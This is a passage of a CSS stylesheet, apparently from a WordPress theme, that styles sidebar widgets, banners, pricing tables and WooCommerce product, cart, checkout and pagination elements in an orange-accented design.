.sidebar .widget_tag_cloud .tagcloud .tag a:hover {
  color: #ffffff;
}
.sidebar .widget_tag_cloud .tagcloud .tag:hover {
  background-color: #f58e03;
}
.sidebar .widget_tag_cloud .tagcloud .tag:hover a {
  color: #ffffff;
}
.sidebar .woocommerce.widget_product_tag_cloud .tagcloud .tag {
  display: inline-table;
  font-size: 12px;
  font-weight: 400;
  background-color: #ecf0f1;
  padding: 8px 10px;
  margin: 0 5px 5px 0;
}
.sidebar .woocommerce.widget_product_tag_cloud .tagcloud .tag a {
  color: #95a5a6;
}
.sidebar .woocommerce.widget_product_tag_cloud .tagcloud .tag a:hover {
  color: #ffffff;
}
.sidebar .woocommerce.widget_product_tag_cloud .tagcloud .tag:hover {
  background-color: #f58e03;
}
.sidebar .woocommerce.widget_product_tag_cloud .tagcloud .tag:hover a {
  color: #ffffff;
}
.sidebar .widget_categories {
  font-family: 'Open Sans';
}
.sidebar .widget_categories li {
  border-bottom: 1px solid #e4e8e9;
}
.sidebar .widget_categories select {
  width: 95%;
  border: 1px solid #e4e8e9;
  padding: 5px;
}
.sidebar .widget_archive {
  font-family: 'Raleway';
  font-size: 14px;
  font-weight: 400;
}
.sidebar .widget_archive li {
  border-bottom: 1px solid #e4e8e9;
}
.sidebar .widget_archive select {
  width: 95%;
  border: 1px solid #e4e8e9;
  padding: 5px;
}
.sidebar .widget_recent_comments a,
.sidebar .dt_widget_recent_comments a {
  font-style: italic;
}
.sidebar .widget_recent_comments a:hover,
.sidebar .dt_widget_recent_comments a:hover {
  color: #f58e03;
}
.sidebar .widget_recent_comments .comment-author,
.sidebar .dt_widget_recent_comments .comment-author {
  color: #95a5a6;
}
.sidebar .dt_widget_tabs li a {
  background-color: #ecf0f1;
  border-width: 0px;
}
.sidebar .dt_widget_tabs li.active a {
  background-color: #f58e03;
  color: #ffffff;
}
.sidebar .dt_widget_tabs .tab-pane {
  overflow: hidden;
}
.sidebar .dt_widget_tabs .tab-pane .rowlist {
  float: left;
  width: 100%;
  padding: 15px 0;
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
}
@media (max-width: 1200px) {
  .sidebar .dt_widget_tabs .nav-tabs li {
    display: block;
    width: 100%;
  }
}
.sidebar .dt_widget_accordion .btn-accordion {
  font-size: 24px;
  height: 24px;
  margin-top: -34px;
  position: absolute;
  right: 28px;
  text-align: center;
  width: 24px;
}
.sidebar .dt_widget_accordion .opened {
  color: #fff;
}
.sidebar .dt_widget_accordion .panel {
  margin-top: 10px;
  border: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.sidebar .dt_widget_accordion .panel-heading {
  border: 0;
  -webkit-transition: background-color 0.8s;
  -moz-transition: background-color 0.8s;
  -o-transition: background-color 0.8s;
  -ms-transition: background-color 0.8s;
  transition: background-color 0.8s;
  padding: 0.5em 1em;
}
.sidebar .dt_widget_accordion .openedup {
  color: #ffffff;
  background-color: #f58e03;
  -webkit-transition: background-color 0.8s;
  -moz-transition: background-color 0.8s;
  -o-transition: background-color 0.8s;
  -ms-transition: background-color 0.8s;
  transition: background-color 0.8s;
}
.sidebar .dt_widget_accordion .panel-body {
  margin-top: 0px;
  color: #515151;
  border: 0;
  border-top: 0!important;
}
/*** /SIDEBAR WIDGETS ***/
.dt_widget_carousel_recent_posts {
  line-height: 1.4em;
  text-align: left;
}
.dt_widget_carousel_recent_posts img {
  display: inline-block;
  float: left;
  margin: 0 15px 0 0;
}
.dt_widget_carousel_recent_posts a {
  text-decoration: none;
}
.dt_widget_carousel_recent_posts p {
  margin: 0;
}
.dt_widget_carousel_recent_posts p a.post-title {
  color: #FFFFFF;
  font-weight: 300;
}
.dt_widget_carousel_recent_posts a.author,
.dt_widget_carousel_recent_posts date,
.dt_widget_carousel_recent_posts .date {
  font-size: 75%;
  line-height: 1.4em;
  text-transform: capitalize;
}
.dt_widget_carousel_recent_posts date,
.dt_widget_carousel_recent_posts .date {
  color: #908D8D;
  font-family: 'Lora';
  font-style: italic;
}
.dt_widget_carousel_recent_posts hr {
  clear: both;
}
.dt_widget_carousel_recent_posts .owl-slide {
  padding-right: 10px;
}
.dt_widget_carousel_recent_posts .owl-item {
  overflow: hidden;
}
.dt_widget_carousel_recent_posts .owl-controls .owl-page {
  color: #FFFFFF;
  float: left;
  margin: 0;
}
.dt_widget_carousel_recent_posts .owl-controls .owl-page span {
  background: none repeat scroll 0 0 #FFFFFF;
  border-radius: 10px;
  color: #FFFFFF;
  height: 6px;
  margin: 5px 2px;
  opacity: 1;
  width: 6px;
}
.dt_widget_carousel_recent_posts .owl-controls .owl-page span:hover {
  background-color: #1ABC9C;
}
.dt_widget_carousel_recent_posts .owl-controls .owl-page.active span {
  background-color: #1ABC9C;
}
.dt_widget_carousel_recent_posts .mini-post {
  margin-bottom: 35px;
  min-height: 40px;
  padding: 0 10px 0 20px;
}
/** BANNER SECTION **/
section#banner-section {
  min-height: 300px;
  position: relative;
}
section#banner-section .banner-title {
  text-align: center;
}
section#banner-section .banner-title h2 {
  font-size: 37px;
  text-transform: uppercase;
}
section#banner-section .breadcrumbs {
  float: right;
  color: #ffffff;
  font-family: 'Raleway';
  font-size: 14px;
  padding: 4px 11px;
}
section#banner-section .breadcrumbs a {
  color: #ffffff;
}
@media (max-width: 767px) {
  section#banner-section .banner-title {
    margin-top: 0;
    text-align: center;
  }
  section#banner-section .breadcrumbs {
    margin-top: 0;
    text-align: center;
  }
}
/** /BANNER SECTION **/
/** PRICING TABLE **/
.dt-pricing-table .price-4-col .btn-active,
.dt-pricing-table .price-3-col .btn-active {
  background-color: #f58e03;
  -webkit-border-radius: 0;
  border-radius: 0;
  background-clip: padding-box;
  margin: 2px;
}
.dt-pricing-table .price-4-col .btn-active:hover,
.dt-pricing-table .price-3-col .btn-active:hover {
  background-color: #905402;
  color: #ffffff;
}
.dt-pricing-table .price-4-col ul,
.dt-pricing-table .price-3-col ul {
  background-color: #edf0f1;
}
.dt-pricing-table .price-4-col ul li:nth-child(2n),
.dt-pricing-table .price-3-col ul li:nth-child(2n) {
  background: #fbfbfb;
}
/** /PRICING TABLE **/
.container .carousel-content .carousel-indicators li {
  background: none repeat scroll 0 0 #f58e03;
  border-color: #f58e03;
}
.container .carousel-content .carousel-indicators li.active {
  background: none;
  border-color: #f58e03;
}
.no-touch .dt-iconboxes-5:hover .hi-icon-effect-5 .hi-icon {
  background-color: #f58e03;
  border-color: #f58e03;
}
/* Woocommerce Page */
body.woocommerce ul.products li.product {
  width: 30.9%;
}
.woocommerce.columns-4 ul.products li.product,
.woocommerce-page .columns-4 ul.products li.product {
  width: 23.05%;
}
.woocommerce.columns-3 ul.products li.product,
.woocommerce-page .columns-3 ul.products li.product {
  width: 31.6%;
}
.woocommerce.columns-2 ul.products li.product,
.woocommerce-page .columns-2 ul.products li.product {
  width: 48.7%;
}
.woocommerce ul.products li.last,
.woocommerce-page ul.products li.last {
  margin-right: 0;
}
.icon-cart:before {
  content: "\e102";
  font-family: "Flaticon";
  font-size: 18px;
  font-weight: 100;
}
@media (max-width: 767px) {
  ul.products li.product {
    width: 50%!important;
    margin-right: 0!important;
  }
}
.woocommerce ul.products li.product .onsale,
.woocommerce-page ul.products li.product .onsale,
.woocommerce span.onsale,
.woocommerce-page span.onsale {
  position: absolute;
  background: none;
  border-radius: 0;
  z-index: 50;
  text-shadow: none;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
  -ms-box-shadow: none;
  -o-box-shadow: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  margin: 0;
}
.woocommerce ul.products li.product .onsale:after,
.woocommerce-page ul.products li.product .onsale:after,
.woocommerce span.onsale:after,
.woocommerce-page span.onsale:after {
  display: block;
  width: 100%;
  height: 100%;
  content: '';
  position: absolute;
  top: -10px;
  left: -25px;
  z-index: -1;
  width: 0;
  height: 0;
  border-left: 40px solid transparent;
  border-right: 40px solid transparent;
  border-bottom: 40px solid #f58e03;
}
.woocommerce div.product,
.woocommerce-page div.product,
.woocommerce #content div.product,
.woocommerce-page #content div.product {
  overflow: hidden;
}
.woocommerce ul.products li {
  overflow: hidden;
}
.woocommerce-page span.onsale {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
  margin: -7px -1px;
}
.woocommerce-page .product .entry-summary .quantity.buttons_added {
  margin-right: 20px;
}
.woocommerce ul.products li.product .price,
.woocommerce-page ul.products li.product .price {
  color: #333;
  font-weight: 400;
  font-size: 1em;
  margin: 0 0 10px 0;
}
.woocommerce ul.products li.product .price del,
.woocommerce-page ul.products li.product .price del {
  font-size: 1em;
}
.woocommerce ul.products li.product h3,
.woocommerce-page ul.products li.product h3 {
  font-weight: 600;
}
.woocommerce-page div.product .product_title,
.woocommerce div.product .product_title {
  font-size: 1.5em;
}
.woocommerce #content div.product div.thumbnails a,
.woocommerce div.product div.thumbnails a,
.woocommerce-page #content div.product div.thumbnails a,
.woocommerce-page div.product div.thumbnails a {
  margin-bottom: 20px;
}
.woocommerce #content div.product p.price,
.woocommerce #content div.product span.price,
.woocommerce div.product p.price,
.woocommerce div.product span.price,
.woocommerce-page #content div.product p.price,
.woocommerce-page #content div.product span.price,
.woocommerce-page div.product p.price,
.woocommerce-page div.product span.price {
  font-size: 1em;
  color: #f58e03;
}
.woocommerce-page div.product p.price ins,
.woocommerce div.product p.price ins {
  text-decoration: none;
}
.woocommerce #content div.product p.price del,
.woocommerce #content div.product span.price del,
.woocommerce div.product p.price del,
.woocommerce div.product span.price del,
.woocommerce-page #content div.product p.price del,
.woocommerce-page #content div.product span.price del,
.woocommerce-page div.product p.price del,
.woocommerce-page div.product span.price del {
  font-size: 1em;
}
.woocommerce #content div.product p.stock,
.woocommerce div.product p.stock,
.woocommerce-page #content div.product p.stock,
.woocommerce-page div.product p.stock {
  font-size: 1em;
  font-weight: 500;
}
.woocommerce #content .quantity .minus,
.woocommerce #content .quantity .plus,
.woocommerce .quantity .minus,
.woocommerce .quantity .plus,
.woocommerce-page #content .quantity .minus,
.woocommerce-page #content .quantity .plus,
.woocommerce-page .quantity .minus,
.woocommerce-page .quantity .plus {
  background: #f7f6f7;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  text-shadow: none;
}
.woocommerce #content .quantity .minus:hover,
.woocommerce #content .quantity .plus:hover,
.woocommerce .quantity .minus:hover,
.woocommerce .quantity .plus:hover,
.woocommerce-page #content .quantity .minus:hover,
.woocommerce-page #content .quantity .plus:hover,
.woocommerce-page .quantity .minus:hover,
.woocommerce-page .quantity .plus:hover {
  background: #dfdbdf;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  text-shadow: none;
}
.woocommerce .quantity .plus,
.woocommerce-page .quantity .plus {
  border-bottom: 1px solid #c7c0c7;
}
.woocommerce #content input.button.alt,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce input.button.alt,
.woocommerce-page #content input.button.alt,
.woocommerce-page #respond input#submit.alt,
.woocommerce-page a.button.alt,
.woocommerce-page button.button.alt,
.woocommerce-page input.button.alt {
  text-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.woocommerce div.product form.cart,
.woocommerce-page div.product form.cart {
  margin-top: 20px;
}
.woocommerce div.product div.images img,
.woocommerce-page div.product div.images img,
.woocommerce #content div.product div.images img,
.woocommerce-page #content div.product div.images img {
  -ms-box-shadow: none;
  -o-box-shadow: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.cart-popup li.empty {
  margin-bottom: 0!Important;
}
table.group_table {
  margin-bottom: 20px;
}
table.group_table .label {
  font-size: 100%;
}
.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
  margin-bottom: 1em;
  padding-bottom: 10px;
}
.products .type-product {
  text-align: center;
}
.products .type-product div {
  position: relative;
}
.products .type-product div > a:first-child:after {
  content: '';
  width: 100%;
  height: 100%;
  display: block;
  background: rgba(228, 228, 228, 0.19);
  position: absolute;
  opacity: 0;
  top: 0;
  -webkit-transition: all 200ms;
  -moz-transition: all 200ms;
  -o-transition: all 200ms;
  -ms-transition: all 200ms;
  transition: all 200ms;
}
.products .type-product div:hover > a:after {
  opacity: 1;
}
.products .type-product .button {
  position: absolute;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  top: 50%;
  opacity: 0;
  -webkit-transition: all 200ms;
  -moz-transition: all 200ms;
  -o-transition: all 200ms;
  -ms-transition: all 200ms;
  transition: all 200ms;
}
.products .type-product .button:hover {
  background-color: #fff;
  color: #222;
}
.products .type-product > div:hover:after {
  opacity: 1;
}
.products .type-product > div:hover .button {
  opacity: 1;
  z-index: 99;
}
.woocommerce ul.products li.product a img,
.woocommerce-page ul.products li.product a img {
  -ms-box-shadow: none;
  -o-box-shadow: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
/* Woocommerce Tab */
.woocommerce #content div.product .woocommerce-tabs ul.tabs li,
.woocommerce div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li {
  border-radius: 0;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active {
  border: 0;
  box-shadow: none;
  margin: 0;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active a,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active a,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a {
  color: white;
  border-top-width: 3px;
  border-top-style: solid;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active:before,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active:before,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li:before {
  display: none;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li,
.woocommerce div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li {
  border: 0;
  box-shadow: none;
  margin: 0 -5px;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li a,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li a {
  font-weight: 400;
}
.woocommerce .panel.entry-content {
  -ms-box-shadow: none;
  -o-box-shadow: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.woocommerce a.button.alt:hover,
.woocommerce-page a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce-page button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce-page input.button.alt:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce-page #respond input#submit.alt:hover,
.woocommerce #content input.button.alt:hover,
.woocommerce-page #content input.button.alt:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit:hover,
.woocommerce #content input.button:hover,
.woocommerce-page a.button:hover,
.woocommerce-page button.button:hover,
.woocommerce-page input.button:hover,
.woocommerce-page #respond input#submit:hover,
.woocommerce-page #content input.button:hover {
  text-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.woocommerce.single .postcontent {
  padding-top: 0;
}
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit,
.woocommerce #content input.button,
.woocommerce-page a.button,
.woocommerce-page button.button,
.woocommerce-page input.button,
.woocommerce-page #respond input#submit,
.woocommerce-page #content input.button {
  -ms-box-shadow: none;
  -o-box-shadow: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.upsells.products,
.related.products {
  clear: both;
}
.upsells.products h3,
.related.products h3 {
  font-size: 15px;
  margin-top: 20px;
  font-weight: 200;
}
.woocommerce-tabs h2,
.upsells.products h2,
.related.products h2,
.woocommerce h2 {
  font-size: 16px;
  margin-top: 0;
}
/* Woocommerce review box */
.woocommerce div.product .woocommerce-tabs ul.tabs,
.woocommerce-page div.product .woocommerce-tabs ul.tabs,
.woocommerce #content div.product .woocommerce-tabs ul.tabs,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs {
  padding-left: 0;
}
.woocommerce-tabs .tabs a:hover {
  border: 0;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text,
.woocommerce-page #reviews #comments ol.commentlist li .comment-text {
  -webkit-border-radius: 0;
  border-radius: 0;
  background-clip: padding-box;
}
.woocommerce #reviews h3,
.woocommerce-page #reviews h3 {
  margin-bottom: 20px;
}
#commentform .comment-form-author label,
#commentform .comment-form-email label {
  width: 60px;
}
.woocommerce .quantity input.qty,
.woocommerce-page .quantity input.qty,
.woocommerce #content .quantity input.qty,
.woocommerce-page #content .quantity input.qty {
  height: 36px;
}
.woocommerce .quantity .plus,
.woocommerce-page .quantity .plus,
.woocommerce #content .quantity .plus,
.woocommerce-page #content .quantity .plus,
.woocommerce .quantity .minus,
.woocommerce-page .quantity .minus,
.woocommerce #content .quantity .minus,
.woocommerce-page #content .quantity .minus {
  height: 19px;
}
.woocommerce a.button.added:before,
.woocommerce-page a.button.added:before,
.woocommerce button.button.added:before,
.woocommerce-page button.button.added:before,
.woocommerce input.button.added:before,
.woocommerce-page input.button.added:before,
.woocommerce #respond input#submit.added:before,
.woocommerce-page #respond input#submit.added:before,
.woocommerce #content input.button.added:before,
.woocommerce-page #content input.button.added:before {
  position: absolute;
  height: 16px;
  width: 16px;
  top: auto;
  left: 10px;
  text-indent: 0;
  font-family: 'WooCommerce';
  content: "\e017";
  color: #000;
  font-size: .6em;
  border: 1px solid #000;
  z-index: 999;
}
.woocommerce a.button.added {
  background-color: rgba(255, 255, 255, 0.69);
  color: #222;
  opacity: 1;
}
.woocommerce a.added_to_cart,
.woocommerce-page a.added_to_cart {
  position: absolute;
  letter-spacing: 0;
  top: 75%;
  left: 50%;
  -webkit-transform: translate(-50%, 40%);
  -moz-transform: translate(-50%, 40%);
  -ms-transform: translate(-50%, 40%);
  -o-transform: translate(-50%, 40%);
  transform: translate(-50%, 40%);
  z-index: 90;
}
.woocommerce .add_to_cart_button {
  -webkit-transition: all 350ms;
  -moz-transition: all 350ms;
  -o-transition: all 350ms;
  -ms-transition: all 350ms;
  transition: all 350ms;
}
.woocommerce .add_to_cart_button.added {
  padding-left: 30px;
  padding-right: 10px;
}
.woocommerce .products .star-rating,
.woocommerce-page .products .star-rating {
  margin: 0 auto 10px;
}
/* Cart & Checkout */
.woocommerce .woocommerce-error:before,
.woocommerce .woocommerce-info:before,
.woocommerce .woocommerce-message:before,
.woocommerce-page .woocommerce-error:before,
.woocommerce-page .woocommerce-info:before,
.woocommerce-page .woocommerce-message:before {
  height: auto;
}
.woocommerce table.shop_table,
.woocommerce-page table.shop_table {
  -webkit-border-radius: 0;
  border-radius: 0;
  background-clip: padding-box;
}
.woocommerce-page table.cart td.actions,
.woocommerce table.cart td.actions {
  padding: 12px;
}
.woocommerce table.shop_table th,
.woocommerce-page table.shop_table th,
.woocommerce th {
  font-weight: 400;
}
.cart-collaterals h2 {
  font-size: 1em;
}
.woocommerce .cart-collaterals .cart_totals tr td,
.woocommerce .cart-collaterals .cart_totals tr th,
.woocommerce-page .cart-collaterals .cart_totals tr td,
.woocommerce-page .cart-collaterals .cart_totals tr th {
  padding: 10px 0;
}
.single-product .product_meta > span {
  display: block;
}
.woocommerce table.cart td.actions .coupon #coupon_code.input-text,
.woocommerce-page table.cart td.actions .coupon #coupon_code.input-text {
  width: 110px;
  padding: 5px!important;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
@media (max-width: 992px) {
  .woocommerce table.cart td.actions .coupon #coupon_code.input-text,
  .woocommerce-page table.cart td.actions .coupon #coupon_code.input-text {
    float: none;
  }
}
@media (max-width: 992px) {
  .woocommerce-page table.cart td.actions .coupon,
  .woocommerce table.cart td.actions .coupon {
    width: 100%;
    margin-bottom: 15px;
  }
}
@media (max-width: 480px) {
  .woocommerce table.shop_table td,
  .woocommerce-page table.shop_table td {
    padding: 6px 0;
  }
}
.woocommerce-cart .shop_table.cart th.product-subtotal,
.woocommerce-cart .shop_table.cart td.product-subtotal {
  display: none;
}
.woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:after,
.woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button:after {
  content: '';
}
.shipping-calculator-button {
  text-align: center;
  padding: 5px 20px;
  width: 100%;
  display: block;
}
.shipping-calculator-button:hover {
  color: #fff;
}
.woocommerce #payment,
.woocommerce-page #payment {
  -webkit-border-radius: 0;
  border-radius: 0;
  background-clip: padding-box;
}
.woocommerce #payment div.form-row,
.woocommerce-page #payment div.form-row {
  border-top: 0;
}
.woocommerce #payment div.payment_box,
.woocommerce-page #payment div.payment_box {
  text-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  color: #fff;
  -webkit-border-radius: 0;
  border-radius: 0;
  background-clip: padding-box;
  font-weight: 400;
}
.woocommerce form.login,
.woocommerce-page form.login,
.woocommerce form.checkout_coupon,
.woocommerce-page form.checkout_coupon,
.woocommerce form.register,
.woocommerce-page form.register {
  -webkit-border-radius: 0;
  border-radius: 0;
  background-clip: padding-box;
}
.woocommerce table.shop_table tfoot td,
.woocommerce-page table.shop_table tfoot td,
.woocommerce table.shop_table tfoot th,
.woocommerce-page table.shop_table tfoot th {
  font-weight: 400;
}
.woocommerce-checkout h3 {
  font-size: 1.3em;
}
#ship-to-different-address .checkbox {
  padding: 0;
}
.woocommerce #payment div.payment_box:after,
.woocommerce-page #payment div.payment_box:after {
  border-right-color: transparent;
  border-left-color: transparent;
  border-top-color: transparent;
  top: 0;
}
ul.order_details {
  padding: 0;
}
.woocommerce-checkout h2 {
  font-size: 1.4em;
}
.customer_details dt {
  font-weight: 400;
  margin-top: 20px;
}
.wc-forward:after,
.wc-forward a:after {
  font-family: flaticon;
  content: "\e026";
  font-size: 1.3em;
  position: relative;
  top: 3px;
}
.entry-summary .woocommerce-tabs {
  margin-top: 40px;
}
/* Woocommerce Notification */
.woocommerce .woocommerce-message,
.woocommerce-page .woocommerce-message,
.woocommerce .woocommerce-error,
.woocommerce-page .woocommerce-error,
.woocommerce .woocommerce-info,
.woocommerce-page .woocommerce-info {
  -webkit-border-radius: 0;
  border-radius: 0;
  background-clip: padding-box;
  text-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.woocommerce .woocommerce-message:before,
.woocommerce-page .woocommerce-message:before,
.woocommerce .woocommerce-error:before,
.woocommerce-page .woocommerce-error:before,
.woocommerce .woocommerce-info:before,
.woocommerce-page .woocommerce-info:before {
  -webkit-border-radius: 0;
  border-radius: 0;
  background-clip: padding-box;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.woocommerce button.button:active,
.woocommerce-page button.button:active,
.woocommerce input.button:active,
.woocommerce-page input.button:active,
.woocommerce #respond input#submit:active,
.woocommerce-page #respond input#submit:active,
.woocommerce #content input.button:active,
.woocommerce-page #content input.button:active {
  top: 0;
}
.woocommerce ul.products li.product a.button:active,
.woocommerce-page ul.products li.product a.button:active,
.woocommerce ul.products li.product a.button:active,
.woocommerce-page ul.products li.product a.button:active {
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
/* Woocommerce Paging */
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce-page nav.woocommerce-pagination ul li a,
.woocommerce #content nav.woocommerce-pagination ul li a,
.woocommerce-page #content nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span,
.woocommerce-page nav.woocommerce-pagination ul li span,
.woocommerce #content nav.woocommerce-pagination ul li span,
.woocommerce-page #content nav.woocommerce-pagination ul li span {
  font-weight: 400;
  color: black;
}
.woocommerce nav.woocommerce-pagination ul li span.current,
.woocommerce-page nav.woocommerce-pagination ul li span.current,
.woocommerce #content nav.woocommerce-pagination ul li span.current,
.woocommerce-page #content nav.woocommerce-pagination ul li span.current,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce-page nav.woocommerce-pagination ul li a:hover,
.woocommerce #content nav.woocommerce-pagination ul li a:hover,
.woocommerce-page #content nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce-page nav.woocommerce-pagination ul li a:focus,
.woocommerce #content nav.woocommerce-pagination ul li a:focus,
.woocommerce-page #content nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li,
.woocommerce-page nav.woocommerce-pagination ul li,
.woocommerce #content nav.woocommerce-pagination ul li,
.woocommerce-page #content nav.woocommerce-pagination ul li,
.woocommerce nav.woocommerce-pagination ul,
.woocommerce-page nav.woocommerce-pagination ul,
.woocommerce #content nav.woocommerce-pagination ul,
.woocommerce-page #content nav.woocommerce-pagination ul {
  border: 0;
}
.woocommerce nav.woocommerce-pagination ul li span.current,
.woocommerce-page nav.woocommerce-pagination ul li span.current,
.woocommerce #content nav.woocommerce-pagination ul li span.current,
.woocommerce-page #content nav.woocommerce-pagination ul li span.current,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce-page nav.woocommerce-pagination ul li a:hover,
.woocommerce #content nav.woocommerce-pagination ul li a:hover,
.woocommerce-page #content nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce-page nav.woocommerce-pagination ul li a:focus,
.woocommerce #content nav.woocommerce-pagination ul li a:focus,
.woocommerce-page #content nav.woocommerce-pagination ul li a:focus {
  color: white;
  vertical-align: middle;
  text-align: center;
}
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce-page nav.woocommerce-pagination ul li a,
.woocommerce #content nav.woocommerce-pagination ul li a,
.woocommerce-page #content nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span,
.woocommerce-page nav.woocommerce-pagination ul li span,
.woocommerce #content nav.woocommerce-pagination ul li span,
.woocommerce-page #content nav.woocommerce-pagination ul li span {
  height: 35px;
  padding-top: 10px;
  width: 35px;
  text-align: center;
  vertical-align: middle;
}
.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img,
.woocommerce-page ul.cart_list li img,
.woocommerce-page ul.product_list_widget li img {
  -ms-box-shadow: none;
  -o-box-shadow: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.woocommerce nav.woocommerce-pagination ul li a.prev,
.woocommerce-page nav.woocommerce-pagination ul li a.prev,
.woocommerce nav.woocommerce-pagination ul li a.next,
.woocommerce-page nav.woocommerce-pagination ul li a.next {
  background: none;
}
.woocommerce .related ul li.product,
.woocommerce .related ul.products li.product,
.woocommerce .upsells.products ul li.product,
.woocommerce .upsells.products ul.products li.product,
.woocommerce-page .related ul li.product,
.woocommerce-page .related ul.products li.product,
.woocommerce-page .upsells.products ul li.product,
.woocommerce-page .upsells.products ul.products li.product {
  width: 48%;
}
.woocommerce table.shop_table tfoot td,
.woocommerce table.shop_table tfoot th,
.woocommerce-page table.shop_table tfoot td,
.woocommerce-page table.shop_table tfoot th {
  border-top: 1px solid rgba(0, 0, 0, 0.2);
}
.woocommerce table.shop_table thead th,
.woocommerce-page table.shop_table thead th {
  font-weight: bold;
}
.woocommerce #payment ul.payment_methods,
.woocommerce-page #payment ul.payment_methods {
  border: none;
}
.woocommerce #payment #place_order,
.woocommerce-page #payment #place_order {
  float: left;
}
.chosen-container-single .chosen-single {
  background: none;
  border-radius: 0;
  box-shadow: 0 0 0 #FFFFFF;
}
@media (min-width: 769px) {
  .woocommerce .related ul li.product,
  .woocommerce .related ul.products li.product,
  .woocommerce .upsells.products ul li.product,
